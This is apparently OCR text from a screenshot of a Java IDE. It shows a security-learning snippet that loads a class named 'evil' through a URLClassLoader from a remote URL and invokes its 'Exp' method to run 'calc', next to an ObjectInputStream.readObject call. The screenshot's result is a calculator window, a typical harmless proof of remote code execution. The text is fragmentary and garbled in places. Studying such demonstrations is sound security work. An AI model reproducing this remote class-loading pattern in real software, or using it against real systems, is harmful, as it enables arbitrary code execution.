 0 results
ObjectInputStream ois = new ObjectInputStream(bis);
Object obj = ois.readObject();
}
1 usage new *
public static void testURLClassloader(){
try{
URL[] urls = {new URL( spec: "http: /")};
ClassLoader loader =new URLClassLoader(urls);
String cmd = "calc";
Class<?> evilClass = loader.loadClass( name: "evil");
Method m = evilClass.getMethod( name: "Exp",String.class);
Object obj = evilClass.getConstructor().newInstance();
m.invoke(obj, ...args: cmd);
} catch (Exception e) {
throw new RuntimeException(e);
10 1 47
15 @ ic byte[] serializ
16 ayOutputStream bao
17 utputStream oos =
e "-javaagent:S:\jetBrain\IntelliJ IDEA 2022.3.2\lib\idea_rt.jar=49403:S:\jetBrain\IntelliJ IDEA 2
code 0
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =